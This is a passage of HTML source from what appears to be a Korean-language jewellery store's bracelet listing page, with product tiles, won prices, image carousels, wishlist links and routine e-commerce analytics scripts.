        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 브레이슬릿"
            title="라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 브레이슬릿"
            title="라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="라운드 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 브레이슬릿"
            title="라운드 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">라운드 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.30캐럿 다이아몬드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="203500000">
                    ₩ 203,500,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB626_RGB626">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB626_RGB626',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB626_RGB626", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB626_RGB626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB626_RGB626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;120000000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;120000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB626_RGB626" />
        <meta itemprop="description" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="120000000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4f244348c1cdc6a27d10bbded4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB626_RGB626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB626_RGB626"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" tabindex="0">오벌 컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.20캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="120000000">
                    ₩ 120,000,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB361_RGB361">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB361_RGB361',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB361_RGB361", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB361_RGB361">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB361_RGB361"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;183700000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;183700000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB361_RGB361" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="183700000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="33802400f6e217b8280de7160a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB361_RGB361"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB361_RGB361"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" aria-label="하트 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 브레이슬릿"
            title="하트 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" tabindex="0">하트 쉐이프 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.30캐럿 다이아몬드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="183700000">
                    ₩ 183,700,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB157_RGB157">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB157_RGB157',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
